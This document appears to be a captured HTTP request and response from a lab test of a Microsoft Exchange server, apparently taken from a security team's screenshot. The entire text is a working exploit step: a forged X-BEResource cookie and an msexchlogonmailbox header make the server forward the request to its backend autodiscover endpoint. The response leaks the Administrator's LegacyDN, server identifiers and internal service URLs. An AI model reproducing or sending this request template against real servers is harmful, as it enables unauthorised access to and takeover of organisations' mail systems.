 Request
Raw Params Headers Hex XML
POST /ecp/1.js HTTP/1.1
Host: 10.10.21.200
Connection: close
Content-Length: 347
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://www.baidu.com
Content-Type: text/xml
Cookie: X-BEResource=a@WIN-9UCJIAKPKD1.exploittest.xyz:444/autodiscover/autodiscover.xml?#~1941962753
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
msexchlogonmailbox: S-1-5-20
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>Administrator@exploittest.xyz</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableRespon
seSchema>
</Request>
</Autodiscover>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/10.0
request-id: 6bfcba4c-3051-49d2-9a8b-d6b0daeeef80
X-CalculatedBETarget: win-9ucjiakpkd1.exploittest.xyz
X-DiagInfo: WIN-9UCJIAKPKD1
X-BEServer: WIN-9UCJIAKPKD1
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-FEServer: WIN-9UCJIAKPKD1
Date: Fri, 26 Mar 2021 15:00:41 GMT
Connection: close
Content-Length: 3909
<?xml version="1.0" encoding="utf-8"?>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
<Response xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<User>
<DisplayName>Administrator</DisplayName>
<LegacyDN>/o=exploittest/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=0f7f5a0ba7944cf489b4c3a743e870ea-Administrato</LegacyDN>
<AutoDiscoverSMTPAddress>Administrator@exploittest.xyz</AutoDiscoverSMTPAddress>
<DeploymentId>4fa9945f-11bb-48a9-aff3-062a087212a0</DeploymentId>
</User>
<Account>
<AccountType>email</AccountType>
<Action>settings</Action>
<MicrosoftOnline>False</MicrosoftOnline>
<Protocol>
<Type>EXCH</Type>
<Server>79286e05-6724-44a1-8fd2-e147f5279a72@exploittest.xyz</Server>
<ServerDN>/o=exploittest/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Configuration/cn=Servers/cn=79286e05-6724-44a1-8fd2-e147f5279a72@exploittest.xyz</ServerDN>
<ServerVersion>73C1883A</ServerVersion>
<MdbDN>/o=exploittest/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Configuration/cn=Servers/cn=79286e05-6724-44a1-8fd2-e147f5279a72@exploittest.xyz/cn=Microsoft
Private MDB</MdbDN>
<PublicFolderServer>win-9ucjiakpkd1.exploittest.xyz</PublicFolderServer>
<AD>WIN-9UCJIAKPKD1.exploittest.xyz</AD>
<ASUrl>https://win-9ucjiakpkd1.exploittest.xyz/EWS/Exchange.asmx</ASUrl>
<EwsUrl>https://win-9ucjiakpkd1.exploittest.xyz/EWS/Exchange.asmx</EwsUrl>
<EmwsUrl>https://win-9ucjiakpkd1.exploittest.xyz/EWS/Exchange.asmx</EmwsUrl>
<EcpUrl>https://win-9ucjiakpkd1.exploittest.xyz/owa/</EcpUrl>
雷神众测